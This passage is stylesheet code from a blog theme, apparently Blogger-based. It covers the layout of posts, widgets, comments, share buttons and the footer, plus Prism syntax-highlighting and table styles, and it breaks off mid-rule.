.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
